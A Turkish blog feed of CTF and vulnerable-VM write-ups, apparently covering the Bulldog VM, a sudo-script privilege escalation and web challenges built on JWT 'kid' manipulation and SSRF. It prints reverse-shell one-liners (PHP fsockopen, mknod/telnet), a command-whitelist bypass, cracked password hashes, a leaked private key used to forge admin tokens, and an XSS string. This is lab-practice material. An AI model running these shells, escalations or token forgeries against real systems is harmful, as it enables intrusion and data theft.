shift $(($OPTIND -1))
Öncelikle script’e yazma izni verdikten sonra ./monitor.sh ile başlatamadım(bash hariç). Dolayısıyla shell değiştirmek daha mantıklıydı. Dolasıyla php -r ‘$sock=fsockopen(“10.0.0.1”,1234);exec(“/bin/bash -i <&3 >&3 2>&3”);’
kodu ile /bin/bash reverse shell aldım. Script normal çalışmakta ama sudo ve su komutlarını çalıştıramamaktaydım.

Makinada Python yoktu, SSH Key ile terminal alamadım. İnteraktif shell’e geçemememden dolayı geri dönerek monitor dosyasını editleyip sudo yetkisi ile çalıştırmayı denedim.

echo “cat /root/root.txt” >> monitor.sh komutu ile dosyama root kullanıcısının dizinindeki flag’i okutmayı denedim. Sudo ./monitor.sh ile çalıştırdığımda flag değeri geldi.
Pwned #1
]]>Makinamızın ip adresini gösteren script ekledikleri için direk nmap ile agresif taramamızı gerçekleştiriyorum. Taramamı nmap 192.168.131.2 -A komutuyla gerçekleştiriyorum. Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-29 18:26 +03 Nmap scan report for 192.168.131.2 Host is up (0.0017s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 23/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 […]
]]>Makinamızın ip adresini gösteren script ekledikleri için direk nmap ile agresif taramamızı gerçekleştiriyorum.
Taramamı nmap 192.168.131.2 -A komutuyla gerçekleştiriyorum.
Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-29 18:26 +03 Nmap scan report for 192.168.131.2 Host is up (0.0017s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 23/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 20:8b:fc:9e:d9:2e:28:22:6b:2e:0e:e3:72:c5:bb:52 (RSA) | 256 cd:bd:45:d8:5c:e4:8c:b6:91:e5:39:a9:66:cb:d7:98 (ECDSA) |_ 256 2f:ba:d5:e5:9f:a2:43:e5:3b:24:2c:10:c2:0a:da:66 (EdDSA) 80/tcp open http WSGIServer 0.1 (Python 2.7.12) |_http-server-header: WSGIServer/0.1 Python/2.7.12 |_http-title: Bulldog Industries 8080/tcp open http WSGIServer 0.1 (Python 2.7.12) |_http-server-header: WSGIServer/0.1 Python/2.7.12 |_http-title: Bulldog Industries MAC Address: D4:61:9D:23:E0:B6 (Apple) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.8 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 1.68 ms 192.168.131.2 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 32.08 seconds
80 ve 8080 portlarında çalışan http servislerini inceliyorum. Dizinleri incelemek için dirb http://192.168.131.2 komutunu kullanıyorum.
---- Scanning URL: http://192.168.131.2/ ----
==> DIRECTORY: http://192.168.131.2/admin/
==> DIRECTORY: http://192.168.131.2/dev/
+ http://192.168.131.2/robots.txt (CODE:200|SIZE:1071)
---- Entering directory: http://192.168.131.2/admin/ ----
==> DIRECTORY: http://192.168.131.2/admin/auth/
==> DIRECTORY: http://192.168.131.2/admin/login/
==> DIRECTORY: http://192.168.131.2/admin/logout/
---- Entering directory: http://192.168.131.2/dev/ ----
==> DIRECTORY: http://192.168.131.2/dev/shell/
---- Entering directory: http://192.168.131.2/admin/auth/ ----
==> DIRECTORY: http://192.168.131.2/admin/auth/group/
==> DIRECTORY: http://192.168.131.2/admin/auth/user/
---- Entering directory: http://192.168.131.2/admin/login/ ----
---- Entering directory: http://192.168.131.2/admin/logout/ ----
---- Entering directory: http://192.168.131.2/dev/shell/ ----
---- Entering directory: http://192.168.131.2/admin/auth/group/ ----
(!) WARNING: NOT_FOUND[] not stable, unable to determine correct URLs {30X}.
(Try using FineTunning: '-f')
---- Entering directory: http://192.168.131.2/admin/auth/user/ ----
(!) WARNING: NOT_FOUND[] not stable, unable to determine correct URLs {30X}.
(Try using FineTunning: '-f')
-----------------
Dizinleri incelediğimde view-source:http://192.168.131.2/dev/ adresinde açıklama satırı olarak yetkili kişilerin hash bilgilerinin olduğunu farkettim.
<!--Need these password hashes for testing. Django's default is too complex--> <!--We'll remove these in prod. It's not like a hacker can do anything with a hash--> Team Lead: [email protected]<br><!--6515229daf8dbdc8b89fed2e60f107433da5f2cb--> Back-up Team Lead: [email protected]<br><br><!--38882f3b81f8f2bc47d9f3119155b05f954892fb--> Front End: [email protected]<br><!--c6f7e34d5d08ba4a40dd5627508ccb55b425e279--> Front End: [email protected]<br><br><!--0e6ae9fe8af1cd4192865ac97ebf6bda414218a9--> Back End: [email protected]<br><!--553d917a396414ab99785694afd51df3a8a8a3e0--> Back End: [email protected]<br><br><!--ddf45997a7e18a25ad5f5cf222da64814dd060d5--> Database: [email protected]<br><!--d8b8dd5e7f000b8dea26ef8428caf38c04466b3e--
Ayrıca http://192.168.131.2/dev/shell/ adresinde doğrulama yaptıktan sonra gelecek bir sayfa vardı.
Kırılmış hash değerleri aşağıdaki gibi oldu.
6515229daf8dbdc8b89fed2e60f107433da5f2cb [Not found] 38882f3b81f8f2bc47d9f3119155b05f954892fb [Not found] c6f7e34d5d08ba4a40dd5627508ccb55b425e279 [Not found] 0e6ae9fe8af1cd4192865ac97ebf6bda414218a9 [Not found] 553d917a396414ab99785694afd51df3a8a8a3e0 [Not found] ddf45997a7e18a25ad5f5cf222da64814dd060d5 SHA1 : bulldog d8b8dd5e7f000b8dea26ef8428caf38c04466b3e SHA1 : bulldoglover
Yine dizin taramasından bulduğumuz admin paneline http://192.168.131.2/admin adresinden erişiyorum. nick:bulldog bilgileriyle giriş yapıyorum.
Siteye giriş yaptıktan sonra web shell’i kullanabiliriz.Sıradan bir kod girdiğimde çalıştırdı.
İzin verilen kodlar aşağıdaki şekilde.
ifconfig ls echo pwd cat rm

Bu kodlar haricinde kod çalıştırmayı denediğimde aldığım hata bu şekilde.

ls -la && pwd şeklinde bypass’ladım.
Önemli olan burda; kod çalıştırabileceğimiz bir noktada, makina ile bağlantı kurabilmek. Yani reverse shell almak.

pwd && mknod berk p && telnet 192.168.131.8 4445 0<berk | /bin/bash 1>berk komutuyla bağlantımı aldım.
İlk yaptığım her zaman etkileşimli shell’e geçmektir. python -c ‘import pty; pty.spawn(“/bin/bash”)’ kodu ile geçiş yapıyorum.

Dizinleri gezerken bulldogadmin kullanıcısında .hiddenadmindirectory dizini dikkatimi çekti, dizini listeledim.
Not dosyasından çıkan bu şekilde;
Nick, I'm working on the backend permission stuff. Listen, it's super prototype but I think it's going to work out great. Literally run the app, give your account password, and it will determine if you should have access to that file or not! It's great stuff! Once I'm finished with it, a hacker wouldn't even be able to reverse it! Keep in mind that it's still a prototype right now. I am about to get it working with the Django user account. I'm not sure how I'll implement it for the others. Maybe the webserver is the only one who needs to have root access sometimes? Let me know what you think of it! -Ashley

Haliyle file customPermissionApp komutuyla dosyamı inceledim ve strings komutuyla inceledim.
Çeşitli denemelerden sonra parolanın “SUPERultimatePASSWORDyouCANTget” olduğunu bulup root kullanıcına geçiyorum.
Root dizininde congrats.txt dosyasını ihmal etmeyelim 
Congratulations on completing this VM :D That wasn't so bad was it? Let me know what you thought on twitter, I'm @frichette_n As far as I know there are two ways to get root. Can you find the other one? Perhaps the sequel will be more challenging. Until next time, I hope you enjoyed!
]]>
Öncelikle ctf hakkında söylenecek en önemli nokta mükemmeliyetiydi. Zamanla değişen soru puanlaması, soruların kalitesi, ctf bitimine yakın writeup eklemek için buton çıkması gibi gibi onlarca ince detay vardı. Soruları çözerken gerçekten zorlandım. Öyle ki 1 günde zar zor 2 web sorusu çözebildim. 3.’yü tam bitiremedim. Diğer kategorilerdeki çözdüklerimi genel itibariyle aynı mantıkları içerdiği için paylaşmıyorum. […]
]]>Öncelikle ctf hakkında söylenecek en önemli nokta mükemmeliyetiydi. Zamanla değişen soru puanlaması, soruların kalitesi, ctf bitimine yakın writeup eklemek için buton çıkması gibi gibi onlarca ince detay vardı. Soruları çözerken gerçekten zorlandım. Öyle ki 1 günde zar zor 2 web sorusu çözebildim. 3.’yü tam bitiremedim. Diğer kategorilerdeki çözdüklerimi genel itibariyle aynı mantıkları içerdiği için paylaşmıyorum.
Pasty
Genel itibariyle site bu şekilde idi. İlk yaptığım “‘” (tırnak işareti) kullanarak giriş yapmaktı. Daha önceden bu şekilde birisi kaydolduğu için onun hesabıyla giriş yapmışım. O yorgunlukla sqli var diye sqlmap -u http://47.74.147.52:20012/ –data=”username=a&password=b” -p username –dbs –random-agent komutunu denedim ama tabii ki yok. Giriş yapınca template injection’dan xss’e kadar her yolu denedim, nafile. Olmazsa olmazımız Burp Suite ile istekleri inceledim.
Auth kısmı dikkatimi çekti ve tarayıcıda çalışan js’leri debug ederken JSON Web Token olabileceğini düşündüm.
{if(null!==this.token)return{headers:{Authorization:"Bearer "+this.token}}}}]),l(t,[{key:"configure",value:function(t){this.api=s.a.create({baseURL:t})}}

Json Web Token 3 parça halinde, (header, payload, imza) base64 encode şeklinde saklandığı için ilk işim base64 decode oldu.
Public Key
-----BEGIN PUBLIC KEY----- MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDdlatRjRjogo3WojgGHFHYLugdUWAY9iR3fy4arWNA1KoS8kVw33cJibXr8bvwUAUparCwlvdbH6dvEOfou0/gCFQsHUfQrSDv+MuSUMAe8jzKE4qW+jK+xQU9a03GUnKHkkle+Q0pX/g6jXZ7r1/xAK5Do2kQ+X5xK9cipRgEKwIDAQAB -----END PUBLIC KEY-----
Private Key
MIICWwIBAAKBgQDdlatRjRjogo3WojgGHFHYLugdUWAY9iR3fy4arWNA1KoS8kVw33cJibXr8bvwUAUparCwlvdbH6dvEOfou0/gCFQsHUfQrSDv+MuSUMAe8jzKE4qW+jK+xQU9a03GUnKHkkle+Q0pX/g6jXZ7r1/xAK5Do2kQ+X5xK9cipRgEKwIDAQABAoGAD+onAtVye4ic7VR7V50DF9bOnwRwNXrARcDhq9LWNRrRGElESYYTQ6EbatXS3MCyjjX2eMhu/aF5YhXBwkppwxg+EOmXeh+MzL7Zh284OuPbkglAaGhV9bb6/5CpuGb1esyPbYW+Ty2PC0GSZfIXkXs76jXAu9TOBvD0ybc2YlkCQQDywg2R/7t3Q2OE2+yo382CLJdrlSLVROWKwb4tb2PjhY4XAwV8d1vy0RenxTB+K5Mu57uVSTHtrMK0GAtFr833AkEA6avx20OHo61Yela/4k5kQDtjEf1N0LfI+BcWZtxsS3jDM3i1Hp0KSu5rsCPb8acJo5RO26gGVrfAsDcIXKC+bQJAZZ2XIpsitLyPpuiMOvBbzPavd4gY6Z8KWrfYzJoI/Q9FuBo6rKwl4BFoToD7WIUS+hpkagwWiz+6zLoX1dbOZwJACmH5fSSjAkLRi54PKJ8TFUeOP15h9sQzydI8zJU+upvDEKZsZc/UhT/SySDOxQ4G/523Y0sz/OZtSWcol/UMgQJALesy++GdvoIDLfJX5GBQpuFgFenRiRDabxrE9MNUZ2aPFaFp+DyAe+b4nDwuJaW2LURbr8AEZga7oQj0uYxcYw==
Tabii ki ilk yaptığım kullanıcıyı admin olarak değiştirmekti.
Son hali;
eyJraWQiOiJrZXlzLzNjM2MyZWExYzNmMTEzZjY0OWRjOTM4OWRkNzFiODUxIiwidHlwIjoiSldUIiwiYWxnIjoiUlMyNTYifQ.eyJzdWIiOiJhZG1pbiJ9.fX8bB0nZW5FT_0bmg5pu0KReR6EYYsuZnDPWIWtxifyCqd8QAupT_xArcEPpnJjlVsOzvBNw6E1rOjVK19gLEiPX8IEmw-jClvpgt3RcxBUJiE5p9JqezDcBnTMIJEA0VMc3ZEZD3PmbV9N2i1aQS0KVpn8fbgFxNqSlU_9IfyI

Giriş yaptım ama sol menüde gizli mesajı beklerken hayal kırıklığı oldu. Şimdi olay gizli mesajı bulmakta. Yine giden istekleri kontrol ederken aşağıdaki istek dikkatimi çekti.

POST /api/paste HTTP/1.1 Host: 47.74.147.52:20012 User-Agent: "><script>alert(1)<(script> (XSS PAYLOAD KALMIŞ :) ) Accept: application/json, text/plain, */* Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3 Referer: http://47.74.147.52:20012/ Content-Type: application/json;charset=utf-8 Authorization: Bearer eyJraWQiOiJrZXlzLzNjM2MyZWExYzNmMTEzZjY0OWRjOTM4OWRkNzFiODUxIiwidHlwIjoiSldUIiwiYWxnIjoiUlMyNTYifQ.eyJzdWIiOiJqdXJhIn0.uPlGrDAjv8B38WLSPo8ck6v2K-wR0L0m0LCDhUqN_MJGi6pXMpwek9lMZ-Z8UIHlTHA2qFGbLShstmeIlLoqHdCX_bSFV3I8JdhhiRrhwX1qmGbvt9EqD3mSwx9-Ut-QtkJXcAjSWZdGVEe75hodRIF-O2-VVci-6SFfwMoyn1lpsXXPHYFO1ekkRg3UJO4RjN_4oDg9C2fiyBxl3dwz84_owqUZnp5x8_im0ArpNo1MgDCiLNGLb18qD4EJ72PnXvUmt7brokQVOwxjC4mc_xKhbsLBj61bjkrZZPTR1Op0aBSEhj8Hm06l8mkiQ9kQRje82oe85dSwX-EKy274dQ Content-Length: 316 DNT: 1 Connection: close
Yazdığınız notu kaydederken ve görüntülerken giden istek bu. Gizli mesajı görüntüleyeceksek ve auth bilgisi de bu istekteyse tam aradığımız nokta burası. İsteği repeater’a gönderiyorum.
Deneme yanılmalarla token header bilgisini aşağıdaki şekilde yaptığımda gizli mesaj gelmiş oldu.
{
"kid": "api/paste/{not-adresiniz}&",
"typ": "JWT",
"alg": "RS256"
}
Bu saatten sonra benim aklım hinliğe cinliğe çalıştığı için aşağıdaki gibi bir istek gönderdim.
POST /api/paste HTTP/1.1
Host: 47.74.147.52:20012
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: application/json, text/plain, */*
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://47.74.147.52:20012/
Content-Type: application/json;charset=utf-8
Authorization: Bearer eyJraWQiOiJhcGkvcGFzdGUvMzA4NzYxZTctNDE0Ny00ODY4LWI5N2QtMzA5ZDBjOTQ3ODVjP3JhdyYiLCJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJhZG1pbiJ9.xRscec3NjrrmA8KuvDNo30utU0d5sNxcdtNJmbQOvB4y_Ui9er0rPdiZzpfaldZvWoFiOa3HTslR4RUDYjr_MJdix9WGeClwb8F_zbE_VSwOT3vMAllN7AzhjhfSU_mPJrcHAN9XkM_90I-DTns4M1k_doDPdXRaMRV55c2KhEM
Content-Length: 113
DNT: 1
Connection: close

{"title":"Pasty McPasteface","id":"27bd4411-6433-4503-a76b-1ba5c28764ac","content":"nahsanaflag","private":false}
Normalde gizli olan belgeyi görünür hale getirdim.
Böyle bir ctf ekibi bunu nasıl düşünmemiş ona da hayret. Benden sonra flag arayanlar kusura bakmasın 
Website
Twit üstünde pentester olan arkadaşları bu soruda görmek isterdim.


Klasik bir panele kayıt olup giriş yapınca bu şekilde bir ekran karşıladı. Personel web sitesine bağlantı sağlıyordu. Haliyle ilk akla gelen SSRF.

Önce 80 portuna istek yaptırdım ama DigitalOcean botları sağolsun bıktırdılar, 91 portuna çektim istekleri. Yanlışıkla tcpdump port 80 yerine tcpdump yazınca lanet olsun o ssh’a saldıran botlara 
91 portuna normal bir istek yaptırdım ve get flag dedim, admin değilsin demekle kalmadı az önce benim yaptığım gibi “nahsanaflag” dedi 
Gelen istek;
Paket içeriğine bakmadım, belki detay bulundurabilirdi.
Şimdi yapılan istekleri inceleyelim.
POST /loged.php HTTP/1.1 Host: 47.88.218.105:20010 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3 Referer: http://47.88.218.105:20010/loged.php Content-Type: application/x-www-form-urlencoded Content-Length: 82 Cookie: PHPSESSID=g3ug2053sm4jl84je2u2h7b0o5; username=PwqgZt9x%2FYQsLvgpdqTjow%3D%3D DNT: 1 Connection: close Upgrade-Insecure-Requests: 1 website=ttp%3A%2F%2F104.131.78.152%3A91&csrftoken=110018b7fcd9f4a5324b2a7833cfc590
GET /action.php?callback=getInfo HTTP/1.1 Host: 47.88.218.105:20010 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0 Accept: */* Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3 Referer: http://47.88.218.105:20010/loged.php Cookie: PHPSESSID=g3ug2053sm4jl84je2u2h7b0o5; username=PwqgZt9x%2FYQsLvgpdqTjow%3D%3D DNT: 1 Connection: close

GET /getflag.php?csrftoken=77cadb0a165dee9f1023ba056c63ccd5 HTTP/1.1 Host: 47.88.218.105:20010 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0 Accept: */* Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3 Referer: http://47.88.218.105:20010/loged.php X-Requested-With: XMLHttpRequest Cookie: PHPSESSID=g3ug2053sm4jl84je2u2h7b0o5; username=PwqgZt9x%2FYQsLvgpdqTjow%3D%3D DNT: 1 Connection: close
Tahmin de ettiğiniz üzere flag bilgisini çekerken token üzerinden doğrulama yapmakta.
Şimdi akılda bir soru var o doğru token nasıl elde edilecek?
Cevap action.php’de. Buradaki zafiyetli makinanın çözümünde kullandığıma benzer bir yöntem kullandım. SSRF mantığı aslında budur. Siz istek yaptırırsınız ve doğrulama bilgisini alırsınız. Bu bir csrf token olabilir, 2fa yöntemlerinde kullanılan bilgiler olabilir, listeyi uzatmak elbet tabii mümkün.
Saatler sonunda http://47.88.218.105:20010/getflag.php?csrftoken= isteğini yapacak kodu halledince base64 olarak aldım.
BLOG
Kaynak koda bakalım.
<script>
var authors = [];
var blogs = {};
query = function(q, callback)
{
var req = new XMLHttpRequest();
req.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
callback.apply(req);
}
};
req.open("POST", "/api", true);
req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
req.send('query=' + q);
};
get_all_authors = function()
